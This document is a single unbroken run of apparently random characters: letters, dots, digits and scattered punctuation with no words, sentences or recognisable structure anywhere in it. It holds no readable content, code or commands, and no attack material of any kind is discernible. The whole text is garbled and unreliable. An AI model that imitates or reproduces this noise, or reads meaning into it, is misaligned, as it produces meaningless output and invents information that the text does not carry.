4y3kEkxOCkhH.ArpI..g..EEA.OJ.hy.rgMI9chA.S9IiCJO.EWJlIEukhvcr.gtkLJr&h.KhJC4V.Kkg0r.Od#"JX9MJJ.IIIxE|dwrCzOgKOzdjDhQrICgpKg.KI..hu.z2uJEqvEh3KJ.4IjhnOwg.C*Pb\'wl8N0.u9!Dr.vJAl0IJh)O..Abh..FaEhClg0@qiIOkyh.l".NSVKQk.KN!r!.OukgEhhJKlz_)p.g.a.rAJJJy#C..N\/kEh a.rE.KRhKY...IEaOhSrDn\/. S.awnA]ynt0Khy.owEhOI+Vhr.AFKh.50KK^KxTIJur.hOJ1ONz..JA. cI.yEJa.CArKQ.O.h.rW FknIYDJ.JgqyK.rOA i>MycK:.SMKr?PEJrS.\\ pJ}oOSq.vnz.PCuCO.A8.KQYOOSu.CKujO=KxgIKEK`k.IAQ&.o.Nh.sdkhEgR0ESK4z0JEMIAC.hK.`J)A0jOoAE.JylE.hoiD0Ikg\\.\/jDarEJ.rJtuhA.eC`4arCaCEi&7AtAgKkbpD3.gJ.f.rtOM.KP,[.Ai0C`OhC.zO. .]irk .0c 0y.;.shn[..DJhIP.hOkgzggk.FcnhihESFErODKDwKuJhMkK..aJ. K[C.N^$.hKOIhoKCEO[ACrEN hKuh.(F.5rfa\'D.KJyr.gwIhEKkrAxIAj3C.ElIJ.Kn0.NiNcAbJOr.iE.hKqreDhhhIaA.hKI0ATK9AD+Ii#PuhKnEcuhKEsKJCK[al..vS.}!*OOOavD0 Ohh.KJEuuE=h@IAFOCk g9OKZJw..JHhgiID.hUgg.vEh*zh\/gDTahhuNoAgAj FhM;Ch.hI.kArsEJl.kh.h..I.A..S.SRzCgCeI.IIA.AjOgs4K.5i..KEJAzJ\/aK".hh[6J.Og?J.INhKh.y.gOfJAeqiOGhEEVQAqw.TDtN=ObO.KJcCgEg.JE.Dh..srjuordw os.s(.bu.Y&.DuKpNArsi.1cJI.o OmII.KDczk-KNsvD.jIyAohvKDcIiCdhhhhh}u.a.xgaOJhlzgJt.KhK}Sr.rDJhEk$4uJ.O..G.JgK0J.V.kEUOOMEAOKAEAhhh"icJ.JF>D3EnyshTEM..h.gKOhg..RCghICI\\JruOxAEJfhClJuu.ghk.EMg.62MAyNFAEhJZ3.F9Ihn.JKJKhh.OuXAh.NDErySCgkv..iAxNJw.[..hzh.Jn2FhA%yCJO.. u.0.Ouz..XTU.hM h zVAEuqc\/Kmp{.lj(hDO.qCtDMrAtAbhKE.DKuwrnguiEI\/y|.OhZiO.hOMJDhK.!ehEshrkK5INK.gAJ0WgA4rgYvuNwOKxyFhk.hJC hO.AQIzhr.vI0hOJo.ezAKO{g}htAoHkD CFr.J;tDxwITo6zJ4pgK.ONK.s.h\/kxoS\/CgC.hDhIiA.IACID O\/.KheuaTAE..SKwyyZh.E_..J.b.J.NEK.waT.khJ3vg.Ku.DuJEh rgOJ:o8Kx:4O.zfj.I#.fozA,k.rwh..rIo.CMwi0|vnO OhLAK KShDSufAi\'.uo]A8iC1.hkrhgJShPn KJu.l8)O.\\>NIIArOCky@GJ.h5r.IOENsAK0hdDgJgIgguCJ\/b.k.wJ2.8zhu.tS.C.SOhhJuF.CuaM.EEh.8JwAOJzw]9ACFuiOyx..K.Oh. .K.whA|hF C`@ocsEhMIOIDAhs. fJJjAabg.ggSKdzFk[AfAzKoElF9).rT5ODJD.QI.h5K|bOuRsiSJLkAZhOJkA\\AVOPq.SgJ>.KGK.ICtg0guoKIJ++EvhpKJA.r0A}0Jw h1m-hh.EhDEor.AA.Cc.\\hKp.yCgwE(K vkr..JsKQh.pO]J7A.u.OC}.khSpNfE6Ek.gtJY.b..rhoNdwIkEINAI nt.B%fIOh.ghA.OA.DgksMh.OS9_h.y.MOnO.hnh..hkNCDKSHKEz.8ugAJK.KKbrKpyJamAEweK\'IJwR.dI0+9uEephgnKK.lgOC..y_hp.c.CEiJCdCg.1a8jrAz0A n.JhOE.D.o.EIOQYKpIVuwI.ug.iiOJ..gKKxv. vAhOcgjFiwKKo\/TJkg.lKgJIiXro"iJwF<yKhSpchkpENg OhEE..sOQr4J.wAoIChyjJDyh.hhO4.zhC.CJuEKkOID.hhrI-0OAwT&QKh2C.wubdh>h..uH.yO5KvJ.s.Fr5JJpZihgIh.DgI.hTOOKCkDO;w.E\'tAwgU0KC0IE,E..KehIKr.nOr.K<.J".fth.JP.yJJoKKIhMAwAECU.k.kDzx.g2OhD.Am.oEcJOShgUyi..I.w\'Cv.Er0u0hIO3ozEKyEEDiEK.Oh.t&.JizO|uAyrLVIK.hxS:_pvMkOOhaVavAK.h..Ao.RiysJOOhr.sk.gK.T.WAxiK6J.OSz3KOTDJO.K\'..vITKCKz.p.EK.v...K.a.\/EyO.A%xOcO.Go.IA egr.uC.KOtMEhA.JK..i\/8u.NM\/+o0.OOXr..Vr0.CvOt0+{KxkuhpwIir]hChkggJ.PAO.2EnpJuEEvh0..NJA0J{.yrgXgCDAm3hhChnAKR.l8.sChi.].JAsUOC0yJiPKkC JvKk0hIwD2Dh]nr2QrPZGgOI.OgKS0.rg-J0KroiwzG<ChNg .wDS.KgXgPxK_rKr).AtS2.KhKta\/rhID[.rg.NRghOOqKk.(czuiK_gJaV.6t%.cwAzADg7Jg;gwKI.K.I1Ch.CKCa.sJhHhqA8rqKA]cHT2Aap.K3hui.gOeCIv.juhcF.yH2A0J.nJJkwO.EuJb5I9.qD.gugvc0ht.x.KAighK.hA;uz0n.DgCKv...uO..I.hJO.CKGrIOFgE.h.OL.NyID\/yww0.kf5O.h.<l wAOgSeSiC0COh.rAKyawAm.ph3vEChR.r.I.J4ah0Ol kAi8DZ.COoK.A.FEX.AK..Egh.:$qh.]\\OuJwCn\/wpK.I.Rk[Jt yurNr.I.cAkrto.Oro06h.hC..sr.J.OEhhJ8F`a.wh..o.OgC5.Cg pIYhhEEK.UHhEvADx8s4=OMig.KJtEshoJJJ.\/rs\/Thwfg6hhDkIJ!p!:&zgu.FI.v-b `.IAJSO.hoMRVwJgIAED...|.N.yyA8gEE KAO.RIN.qC.h.CE.D0qdg.8EOCOfCJtghg. {Oi5hSI1e9FqS.nSjVMrK  DAC.AI!EYOJh[r._rQjppbQE.chOCuAs`*Mgg.rAA.D3J yQykg5KK)Dh...g.uK0dgxvOPxJJG.A.Iruh.K.E{x.rm..WKO.hs.J.ChEAIghgyDJC.0.ONCEe:tocDoioAguAK.nCpKyi\/KziDr.ryw.oI7.y\/KcI.rwZK?cM0uOEI u.zhE...qtp.Sg .KhOAOE.lMFeIhbOK O1DzNODAh CzcJhGkIkOGnOrKAfIuCvFEJoK.q5Oh.ShEuhIu9zgEDFAg.4SA(DghejgA=A`.&AhrZhAi.Ogd..PNEx!0^A2ETO.gtJ.9h. (tzOXIKRhIcXKAEE.IN)rAyhJu%AOzlntChKi-9hJ=w.JFiAIt] AhNr.cb.pK{KOuh.X3CzlIzhO$Ek.OK\/Kn0.a!cCgEOpQuoxKhiphopgaw.TJ=qTPAno.FAj.N`o.]_OhEEMJhh3wCG.LCAi3N0gEhNg6F.OOwIkJgrxnr^IKnHwEKrqDy.Eu.AmCxhSNuurAgL.p0iuECrEEhOSw.uOJSK.o.n\\.h..*EJKiJu6vg hCOp oE.EE8CaO)<wiyaCAK^u\/3h.gyK.cm\'r0a0Eu\\D2A..kn0hl0.ArF\/E+E.JBchJ.AugMKrSAhC.ECCKF-aP..SlNv0KJD_O?zE.DpN1Iiu IAh=.LIIikq3dg.yS.gIgiuhAItlEC\/cPr<N..SJsaagjKgOJSCSCnKI*uh5Npuh3KNIuk.yhy .uJSAJVbC hIBAuC.RgECEw...h.O\/CrJ.hknXg*\\JMJ.yV\/EyyAN0+.JC.Cs.vkCsnFvJSg$0ymtK-g.hiO&Km.tEol.sDChN{<Orr&K^w*EIh )z\/]hhIFcrhyAVo.rh.ENsRshI.+hrAhAJ{OG#JtAhA3sg...AgEJ_.E8`.a.\/rKfAhKY.N.JOkPOIEgn\'PJh*x.OKAcCyqhQukoDC\/Ag.y.y.0dkr2r.Ah.EhI.NrhAKC0Q.OhrhhKAOgIwCOCEEI.nM SAkAxg.CheJhEpMhgEC..or.tOOO.f.JK0M.rIg.J.IbbIzwJ...Ihg IhgrA..CEyi .e?r8ERCE.KIszhiJqOqKsTE.wAAg.OJ.,u.XAXAEPOJ[Axrub..+gO.*.JkzUukhuoFAh.nuJtrnDEAp.CfJphvoOY,hr.MJJ3.Jrr.EMKnnAhECOMCh.y"5.u!k\/kJl...nU.RBan.ihhgJ.JtKtuyEqK..\/uMDgJM k.vS..iyzb.ECwhEDKSHKDcA\/.AOSiJkt.AEJJdxpCyDiQy.fIJ.akhoQSxCn}K.ay..KE..hgOzgrp4xuhR.pCDMtKnhwZ.l.`RK0jOCFZEuy.Oho}.9whaf.gK jdAp.E. (.AX.SNDJ..AJ.$MChdgFr.Igi.Augh.pPcKmAhc6CPg.gtKoOAKg.qhJOOGAKKuvAb...rhD>Khvk.K..OO.hhhMgA.1JEJgIkfMggKS.0p4EjngC0Axr.hyg8l.yohx.C.yA;yOpzrdr.0JKx5.r.OI b\/ bihhznIh(OCI..8v{ui.\/AuO\/nhr%.L.E.KhKsJ:.lPw2.1N.CgoA_...ujrf.KcJkeA.n\/OOwwkugZzoyzJghrOcOKhuUjJmw\/.aK,..og.PiP]ku.qA`OAEDyz[]rCD..VPh(hN3OihuJMhJJEg.ohPg.snfhuO2..IhEI.Kz`yIyCuKuI8ICOJhMjJu..woA0rGCJG.rO.ldghKE zh..3I|A..gTQiNhvfN.NS.8.rrkpKgL.byJETCC2KJE2JzI.jr3Jg.o.0.IC.woC0p..NK.gIDOK7v.IEO.K<\'KuEgcwr.AOd..CyrgJ\'r8CjkgfnonONI.!=Ep.DhO0h9iO.J.yhrI.KfOsfTO.KWE-^.1O1T.oogAgKhEhLVIAJh.SrHhz...rChJ3q2uhih.hAu.h0KK. o I.<aKJgcAO.EhrJNAJO.A..KkCzuTJ\/Khspsj\/gh E .+.h0F...Cx.\\uhjujr.c.ScJO.hgD t\/MC.nF!kZh.EyCKhR`z*JD.KlCjnKwrkK..XJrErFI.Jww \/yEwKk2NAhkr0h.<wDKC:y.hNJIq..jwKoI.z0hhD.urSuhhzNSpDIN.Euig.gEh\\..ygS*\\hr.hE.fFC.EEDNr..hR&JEEyE.rNDi+ JMrJsgQrtkChhhlKr.iz9cFCh.eMEzAwKn\'AAIhhOOES").KJkTTKIUS.h.cKoEXrKgxOCgg.nN.jyhMD\/fDx.lWKA.Iijt.hk8g.C#whh(.NhJ+pJ.O\/Jy.g.fu.a hhM\/lrAtItuJhguhc!1.yA.rDk.gONDrcEhu^.n.riq.CxSg4gKIJYhuwlIh.rKN.OArOIgyKJ3jhg.I0Og.0EEihJh.A+JE.C.Nk#KoJA..CvCk\/IJ.rhFhIqA\/rr.+rkhgu.".wv0rghK"iDLvh!aUEKpFK..O ECkN1.hOM..I4#hKgCO8gO9TCpu.ZSw..hJ...N...IhrXO J.EgiMrhqg.k.AJoE..mw.hh..IEnnAxJ?E.yKI.KqwyEI5x.gJhEvDS\/.K..NOhcCFdaKz7hVEwC..E.. .EhCKOTFCcuEDJAKoWD.`adgx\/.I.O.h Xt.ku_NQ JuAOgE.ra...DaKJhH2.TIs(CrJn.v yu3cEJ.aD. 2Da.vJIAe.JCD,qaDI?KQOJ8O ZJ:zJII.d.6U rA.gcAou.gExI.AKi.]oDaEvM.0AuEY9;ugIIuU.Oo A.AjKAoOwhxiwAzxIDtJOsf.O.ay0hJ..s.E`Hyvh:IwA9`.0hgCpONuE. C.K-CD.g.OOawIWJiaO.0rqSCEiAihThAhIkA.hhMK,. SAuA CxK.EtCEJgT\/sROug.[(COE`hwhOm2 J.-uKh.SPgN|5h_rHO0S.KIAJTSoAJz.Ju4Otx,IbJ.O.gg5CNP`.rIpgtgpnTOhhE ukEh3D<CTWjfq.JuRDAEkAykJ.<nvEhoE.7.zkOcEdNAOAgK..hUOOHr8AJ..$y.hyripur.F.7h*IEoJ.rr\/,D. OhOwob_K.OhCAnN..hAPoxC..hX.ukE.EfE[zKuKKh6xJK.ZIKc0hICT8ixIgkDSJM..OK6JrsKh0z0gCENE3w`AvwX.]dC.Y\/qh..hshTIa.Fn .Jrg.Gh.hIuEMu)CON"oI Xyn$?k.vAJk.C.OK.&JqhhoAhI.vuujIg\/o.%rECCc0oy2hry3D+Khr..uf.wzc@.wu.hNP.tO0gAIIKJ.AMhuo7L.JXKDSchro3zpsu[vrwhOCNJpY].!K- |s0CfpC.rdA.g.Cy.Cy{.ICKf.hr.JH.ODXy(Dh.JGD0va..hGhoA.0.AJA.AIok.ACEfkgT9DhKEoMJEhIngr8F snKJAN.4WDJ.I(JJojJu.gf..bxwrETRViZsS!Q..Enay7oIpO.CIC.AK.OKEK.KOE.KAh3M.OC.JEkkC.CEdN.f3.SO.NC rs.pkZCvEgCDl.i.u\'pKAgh.A2.JCrCvh.YN0pO.Kxa..OQ\/Jh K3oScEcvXO.wkK0AaFh hvNNi0giuA.nyIgirzK0.nNA.KMEO$A ^8.K2>JKMoyrAvJhqrm.gwKJhO1rAKKhhhrJdo.E.ohAqhg*AJ.IJ.uAthO.p0NICLA[CodKhkdFJJgLA.IE0Cg,.Har.Ephe.g`GJZhOCIJh.CMhngwKD.Fr..hE.E.JK ...w.uIA_cDb Ch.JJFhIJ..0nog.suP.g,Mghsf.Pp.iA.gIkK.2ihOI.OEc.Ko Oru4Ohhf.N.]AHAgS.QsOADKJih3K4-kgJ^MrhpErk0.gEJJsCrslOzDa.rifIA._5YJOM.KplEEpgJKJ.hKA.AJ.6kwhsCyi}bk.K.zpY.IW.kEuzg.Sr*Ph.puSSOnCy0N\\grg%JMOA..OJuJg.Aurp(X.0vfJA..h..0nQaJuCZdZk] 1OOI.J.KJaJjoyj0I. vNIEy|OD0rrIo..AsS?hhh.qCRhxJ\/.whzJh.K^dEAEC..JJKJ.NyEpAh.OhEgr.S.h.dKyj.rKahhhNogW@9oJ3Sc..Ch.oJKyKS;0Eyh+AgEZZQh.hIAOgoyGgkKQOOknda.HEKvOO2go NEiPH&.CE_J.OYfz=.rzAIO..p%JENu.0IcEAK<zhOr8eE0rw.0KEAMKhC0hwQAEOA..huArh.CsCKEhr.R-thOAxAIKiyIE.CgY3Jh.tKV!.0cfKhnbNoEkCA.nAc9Cwfkh.+gCIg0JFMJoC nT0{hJCkPD`Q....\/C.nn.AkKoX.TA9OSA7D OT.dhtEIOESFDqCggJ.99w\\iKqONDIg-i.i0vKhHEADCq .ro.nZg.fO.CI" Ch.hh.@o\/J@O.tOESKKuSgbh.whO.)IrCw5JZEKITgJg@f)yho.uzIOO.Om*JJkhhJ..EKk.rCk2Azhx,J.Jhk8KChhUKdchg.KfwI}\/.CSAnhj#vh0W.puXiKhicCxudICAE.;y.jzhCdDKrKw.yJEF.\/DEJ5KcJrO8Cj.gA.hA.YsJhgfC.RU.ACo.I.sC.mhgJA_InkKooI.vI|.k.8(h|CJah.DCh\/.2J..g.zM.OJxTwOg...w.JMfr rz.)usI...Do0.hy$i.IwpouKkDAghkJxwC\\..gjEg CdruiE.vOsrOKGIrgKk.Oxg zMw^0A\/i.JfJAJDSBr.5kyQh.EsPKEn&EE.EhJuuhzDO..g.Il.ujEoIv)Fg. gJfO..KhwMIChoy.hjHIaC.KzBuDA.gIOjJOxsKAC9nK.AjgCu .AOCJ oI.Op6K[uhhEzAnywD.).wJkKJO.vMsAJKghht.KswPuCorKRWJ.OCiw.IgKdCOO.C.q.MYJgghJzzD"u0ChPJyg-kC.hhKxARhNoKg... a0tOi.wj\/I0.dD8KyCg@ORAyguK;S iAgK.JhghwKrwwO- .Ahiuy\/h\/v$r.IC)K.mcIkKOgICS&3uv gcBwyC1hpEEiyD.y.dgw.%rCr.pIJhvJ3yb0..gv2hhcINEq$Okr8SqTDO iK".x.Trhg.hhtr.hN CJh.gEWDr. kWSC Sw0K.JggOOKC c.i2R.`<rKc.irM.N+EK.0.gM8;rKrA;c0J..K.y(.Fu.xF.OMwiJr.\\K..x P..Aizwjrupy.ihcDhK0OCKk0c0JO.hAEwyhNb.prN.k.CPrEwy..2h hA.nOC.hEghKK ..K60M?lsEQs.nsgCsFiAg0r8kiszJNKiIA@o.KpfJAhJ..`hhu.cVwAhSIziip7P*i0OIEJuh hCuAEwDSIPjJ.uKDAwkMooDXqZ.hCPu.Cldg.K.bA.CJ.JczNQEtrhh.OKODC.fD.P5ushO.wKv$.[g.lEh3LAJWh..\/FIECLChK.vShfIChmDa.ggKri.CWDcAD.yKgAOJuK K4yCMro0?KAggx. 2q.r.ni%A%K.fMNkSKh .ahlfJI.UFi..hgru.OrPCiCDr.Ig.L.oL\/SSC  _JCg.gD+.jZEhryKq.EAAcwoD".c0A.OCKJ.uDo.hTh3y.uyUE.JO.E.Nr.O.hk8shahyKYzo`.hChJJEIg r.r0 gAAf.2rgFKKh8.OATk\/.gz.CI.hh.Kw.yKIvK.rOkr3"gu!0z.K KOipr.K..gCr. 2wEpREEy h.r DKs3irgh4i.rgIhKe\')EFzrE.3mlJoOuzEOJ.O.Ehsb#kZO..zCkh"CI.fi.OKuCrh.97hh U.hhC\/KC"QSg.hc.sEErMhtj O.K+6ACC..p. .1 QOrAGcEC\/..AQ6Kui.utJ.Ot|3ArEJs.KJCKvu2.o.0^OE eJ?hqON.uuu\/CO..0JgCWKSAIq0Ks.hDKw.RhxIJukhInnh6KO.yhgA OzQXEI..\/\\OoyJ...ZcaxMg\'I t2N.IuKaAhFxpENKnJ.JAOnA3%pCKJzn0S.E,i...hjhhhkH.h.IQ.P...w.e!.r.CKJnf.r\/qOdu0J2AZ..>.iaIkJKXnAKv.dSgDhKo..h.O.PLOCG.hOmEiQouoVC.yh.(kgkEuJtgp..KgsoyCp-TKDtg.uKjuhKgn.CKf.NK&.RgKKiuA6.lyhvkErUcourOKEhDHSzPIrvcrD.I\/ JAhCJ[tkCvh.JzyzE^I.J%KEog 8SSrO#..g;moyOa0h.D .KAD.\/yE ANukO\'OIzz.ruh"O.ihJKCCJ.K-sOzKM.JKoJOrsuhOJo.EOXrjEjD OJcVyAgMKKJUy4N.k.wchhNEgJChuKS=hIhN.O0OUu]uqhdKSp.XKoygiKMhkJIwYg.NAQiK.hay@C..wK...sz.sJSarh...Kk\\Ojoif.JkrvOrAg J J.3F3ACuilsMvhi.#EsJhkoC.ix.rhdf?EOy`f.6ChMEJ.QyJGJ9rhKvxh0rhz.E;{t8vhhAg.i#OD)MomAhNs0CKyN.s EKShhADMwhOOEhlK]gOPkEsE.vo\/K8ga?hP..hhJvhskJ.A. hK.DIkFOhRo.Xqr5Ag.z.T.I.pg0jaAO\/h0vn4.gQMC.0I.ACi!tg$hJjkoA..hggh[`KCYZKuOhCpEAGIOuO..{0kCyuw...osWoh.h..KEF.ozEEEQOkArDdhq.OrJgMhS.wEwFy.S tiSd.rOOcF+Fp+.KmaJg.Czrj..AkIAAJ|2 o.rnrghFna Ot..TEEcChJSJg.g.ykokzy\\sOOkKwChKhwKNXCCEv_EJj.dyA+A.FjrJ.AdMu.xuO$"o.J...Fr.owiKiD.hiM!KES3C\/nq[N.KahhuCJ.Axr\/0ysDDuT...0tT.ON..Gj.0gAAg{.OhA.g r....EJ^iEAgD.Mnw.ah2K0haiNrTEMyOOsI0pwCM.OJhChPhIey.+yh"rJm&..hJ.iphaDJr{tIHaImKhs.w]rCy.gNhrgugOCO.y|FxGgKtMKxJggOCyArCtLhOu.S.,hEOhOp\/i\/].4]\/EzhI4whw..rCE^4DNwwvZa.ohrhCOQIE&rXP7EJ.EShyASIovAK Oo2\/gOCpEwA.8F0EO.E.D.EhhUz..`.JlO.vk..ioItrQk0dihDEDuiCgK0phiA.O.DAoCRsxrsKt?CAE"zJ..cNOJ.\/N.n.hrwhv8.MhtDpvLyxy..ldEQJqhD.gxgCKy(hIIKuK"0A^ KOIEhA.Ch?SGKOJ.hW.hC DOV.IDIu]hkES^rM\/.nyAIrk.hCviACy.yrQn.rtKuuA0EhJ.oHs:Pgi.hEg.,OIgOzhuzD.I<KDDrSJhKkd.th[EDOESI.yOOAt.os1.E.dN.Dc.ih\/. xuOr.4g0hAo h.DuzM0rKhCWrF*MkCh|u)COIhgvCA..AguD.gAOz+.hrJ0EbrKkzprFA1CK.Si.hyIMjS.J0.vhJ1.hJu\/Ih8\/ADAn.\/I.orthCNd..Arhy.rx..D.NE.Ou.OAJt..wKnroO.h.qOxuIDSsSO..r.rQsKgohAC8ur0E. I.KC1PchJwK.>jh..aS.cK07hyh:Ow0EHr*OkOK#ghirEKXKOh_.iFpehssaA.payCTf.;pSrJ.I9\/..K.IgEOoOgrEI.M IIFI.fwuA#AKfAymipTE(rErJ0kC.nDAwhh.A+gsiL.JJqr0l.\/OKd0OI.Urp0hihK9H0hsx*.z..K0.zhiOCh1xiF\'u.rjKI#I8w#CKK."iqCJJh4\'ggqKg... wCF3FE.gohIkg f.v...vrgJEJ.RLIai2SAx \/wDK.u.zOJK=OzhT.Iw grKhgJPOCR0wAJMhJE.Y.J.a[OIguDDhIChKMJJSOc.us h.ayzS.IJT.EJ8&h.uS-.j.C*KZJh.uxz....ohTQ htnu0tIz.+o!.ICKAbaOKKcK.zhrO.EgETVIirOKkOyE_g0.gjzgvrDIAg+d 6.KxE.Jd.gINDxrznCKIkC..hegc1.X acT$FgCDyzAK0cgKgMgD1h9hutwCEhnE\/JOKc.ShrCA.EfehOJJ0uo.A.0DqOj_.zY2ICOuCK0ikhh+.nfusgHY[.2hz.ChJCrJJhJ1JkzC. hAEnSrwhtvM[Jh.hhorbMTQKrryf3o.JAO.JJAJL.Gh.ugdRgkyJcC..y.JIxO." .tE..E OJuC\'Au0.4yzC=Ooh.yhwK.>jvgvuO..oNI.pjAtiOgwTEJ.r.S3tuhuCrcksh.SN.E.KgpgKlOnIQCJDKirswpO zj.h Swd.6COn.IJdSSAyDOAy. ugYq..yMgnOCuw.Ki..Eh0AxNK.Ih20Mz0.u0I2Eoe8y.hDA^MF-sdR*p. oki.JiFk32[rJwy.^.J..J2EC.J\/i[rV.h.-J.x.FJ D..xghrnu.l.AuCOh hJhI0\/ICI$KNqAG.jJOownhru:JPgNzEuJTg.KI8g.ghPOuKMEhuhzhlOnyl2\/%j0g(T.j.y..KEg\'9FxUy.wx g2v!wIiK$A;6zXOqoR3p.JOnh^Cc_8c0zI!iDvEzEFO.KEhJh.yrwgthENIAI8E.Erwv=hA..F]Euozr2 fdhK.<\/.wEw\/mS..Aw.u.UC.kTA.g1O0JEvbCr].K.p_C\/v}LIrro(r.DSuEXD8hbqaeACUyJgeSwJJrtwCcbn$hK`YJuXIA.KEhVAhysJo.royKyA\/Ec.sA0rSpvg2w}zC.AK^OE.cOhiR  I.JSyk0DAMOn\/49hEhVRID.rC(k.1XIJggKQbRNx%J\/4raD.Ahu.rKwDOKhhE.C\\tK]hOSOhcy.FCKAI Kh.=..CJ8OE.kajTp.rgcJvyh..zJOkDCRd.bQ.KghOwEklomHiov@OIohJ..hAJ.ohhor1.gh_wehA.huUA=hKJoOhKOJtoYi.yqd.gZirVEN6.E.FgY J..huOKh.ECrJCm.hgeKJ.1I0heK w.08NAhIEngEh.k}h.K8qJOKciSf2ha.SnJTDeyKgOro.AJiSy$N0i..K.,.On{JKK.I.uAugEh.JqhKOhyhJw0ruhJ._hg0IK.9jEku3.kx0C KOIOJZ=Ih.JdhnM-bA..gn2b. QAPxJKip.r.wp|o.2w0[iIDKuacxhO!at^AC}.KoN.AADODhIsgsq.kOAC2IJ...I.vAhIK.iJ6CASOA0O$vhy.KOpAluNdMkgohIwI.CkhdKS...O..gJvEvj ZOhJC8hg\/aO.Pgh^CS\/hhg duCAgJIKrCpjCEuNC.bow..Mk.rh38.r$O.K\/Mu.\/OuLS5C{OlArhhrru:TfJA+A\/.Kurw0u\/ uEUCruE.whpO n=KB.D.OhJAJOw|zN.M.qphhdh.U;BICQ*Cvv`iOvG|z0h\'E|Sh.0SIK.0.}ODihg..*huiOKONJholhg.woh<E.\\h..I+*h..KyDsv..h.ycsv.h.h.`KOgM.iguNyJ0gp.EJ...SywKAwO 0gJhOqc.Mioh`.E.fh.h.0sO\/NjFhkEFo.lACKjJRstAoC.z..S0.C.EOrJhsKRjM`..DC.MwhJZxTiJc.C OFO.zh.xCE<DEKMOJ:h\'.pShI\'rYjOtY4j.D.%r;Ag[.x.zhJ..wh$E.uzoE 0DeJOMcm\/A.Kt. .[hAkAeEikOrEigAvKWduEg3KIh.xwR.k TJahlMg.AF>F..SCrFIIE LCCsA.O0IiIhgku.rRhfAO#\/Kz4Kggnr.hASO.hE&hCE.McKhhkJhhkbt,rxRE.AgJAYOvn..R.SJdghnNRwD.aEJKbunsskDEqJCvOyMdhNCKrI yit`hughKChhySO.CA2..iIvWC.h.SoOAig.rrp.sOJ.EEDr.A.@xoCnw2jj.J.JTB,+JbvfiK^KP8JNoAMzagJEEyOhA&U..KAohkJu1Q.O.KcE0ArihdzC .uwrP.o wuCA1Ea.fTkGOyIJ.n,zhE.|KKKJW AMhOuyIh5hih..vStkql.rh.ar.uu.qhOJ..fhw.uu.ur..h\'sK.Ic@iuKuU6OA.hDJPATbFE .dCo.phK{9Ahi.A.aVto.SFEJJryg7|w.JigCK b.7EAhKMJg.nh.bJgOrE.C.uKihU.#DwEI.OO.xrRhyOC..0BQtUCMOhJ0MDMFkth-8.Ej..Kiho2.MCYoK.K.yJhs0f9s0CGhJCCry.JKuo\/EK4Jo.O.J)gC .vi.IxAC\/uwfsgsq.hh,#N$O.[ADb.ECh.ghdE|#fI A.Om`OO6ThKOJtXxa"TtXv.AJh[gu#OJK.&D.AKDY.kJv.IKKohKrg8K2ZCK4.J.hIA...D0`K Oh%jz.AECgKE3OEIEOP..ChDr.n%..uIkD7IghvpZA)D..XJiyvEhhIwvFSpK\'AEOAyrJrKC1g.p=g...uYACiKgJEc.R.xOIK.K..\/P. ,h\/otPzaKE.Ch.Idygp.DONJ. .h4wh.Apoy.|>Eah.Xgi.EKIDwuohDJFKM8EOXigsAwCQKONuDvAlSh.hhkb] EIzuJc.AAOz(rsMh? kKo.T.n.I.ou.Oos8psIt}..aNkhmrhp;Pk.0JTgO.O.Qgk .J&DSA.KOAaEg.x.heCO\/urjxkgIxKycsuwso.sdJK .o\'EF.ztshCC.A.fgPCIC.JqKgq...CCDKhJ^!.KOK.KrAWrrA.OSjJEg.rhjg.OS.A&h..IgwAlMOpMoGhJM2AJ.^rM$.OhhwpKee).\/FAiaJChjUv^.VAvYkNLh.KEeL.DDADKAKhJ.Ih0hh.Eg+.CAAhICIotufJIy.JJ.uh..twj.Ik#KhEY n.hz.HJt\/cOA.ESKOjKdhp6.h.A.KKwO..sd.w hKO`.Jikh.9I.(4hiD2A..Ssk.s..OA.b.h.%6.KuHphrgrhCgwACh.hKw.f mg\/bAh5rOhXg..1OID.N..l.hv+tw @YEhDb.ME.wChyyr1.gN.0OKhgEyYC.rYC.wgSk.sfkt.2..kyJ.f.shh81taAi.h.goC..k.JiOJK.hh4 \/Z`chb0ohw8]goDr0ChEF3h60wjJNghI..J.h.hK.\'.kwKr.Ms.KJro.s3E.KKNCKI \\Scri{WrFhkJhgut^.o..A8trCPv.IEIADE0Y}Jvrkp.06tvCpOup6ICXI.I8iavCag..uOiI*PoA.Kr.KayonghcA0wCFrr.E..yhONg.\\<yuwXrukKJgASKKvATs.K SnoCKaC.JvrKwE[P.n.NrOIijwJ.AEg yhJ.O0v#EXkho.OuOvK.EI.zG1jhO}.hO? .Eip.AhsoA\\E.N3.O4Ihh1xgOIENJ".M.EzfhEJEIpOCygl.0.j@{C.\/dh\/KYkJ.z.iEM<purCzJh_lr.ihh..dJ.NrERnSfDWAIOiMryi.EAKG.EyTh.JS>CKAsOI.tOg\/p5KchMKf&kEhIKakISoAOs.K.KI.rVJCooJ .JCJcCI)1JirA.\'Igw. JhrD.hcniiDk\/1.C..KJ.. ]OhhEd.IKhKhuEt h.AhApN)gV.Z.^JnCG.hRgNK\\kEEOyBsxAAAA. hvK\\o..S.KA.yAKuWhnW .2q.ANlg.Oh.za3N AEI.JfKwbKChCE.oAJq.w.A\'yhhE.Ar.XuJ.KEgToiJEKzTOhs^hhaS..RKoluqoJcA..J\'Ow2KOchEEdK\\rwJEhE.uIECCj9jJhJC.yyuO.hJ,J.IKz.K!9nKCPyKCAEsOJ.NhlMJwCYiIhKh.yup.Dy0gh.ACAK..EkJfgh.AKJy..aiE\/yorjJ5CQ.hDJJhiE.htFzFiAA{O..i3byiNKnk20IdOKzhghIpOJvO[.hE,IhIKJw.8A:DxAp.l>..DEuKuDhED.SwV0pCJ+y5A.C.T.A.hCCI9osF.uICAK.Rw.]IAwx 3ghgPt2.IhCshESJ{Dlhh,CgSw..SOh x7E.gd c[Agh.0s.dw2qJgA.hPCVOkDKqKEkh Kw8.. gJTOfc,3wkFC .huE.K.uJoEOuEJC .AkwOSEgJ.vuuw.C.nubg\/Ew0g.yh.r.ut&gX.{XJE+.. xggKAiS>.J."gC XGrJ8.IKv.-I.w3qi..O.uAhSnK6HCo3T2.DgEAxzqrOYKMO818nAEPoNNZCJEA.hrkpJA5fFbOhouPiJkzhJvM.0.I<gh8MEJphhrg.QwiA.KM .gkw.uahhvj.JusA.C.ru3iFahk)0tArh.rEKUhh9Sk...rs.OIDAM*rSAP..hyh.h.hI.O.vJZ4OhAO.Eo.DbEJ.JxpI.J.chE.hAp.I..z.kAnGJi.EM0Ai..nIoy.u ctkgIqCO oAh-..Skr.J!AK.8q.gJEgh.hKnI..A%tyuGeONdNEwNxO..2r0AjCuAVPwz\/B0hICCsI@dDzDeA.vuqvjI.mOv.KAzb{UhCE_.yKhuhhJnOQLvhag 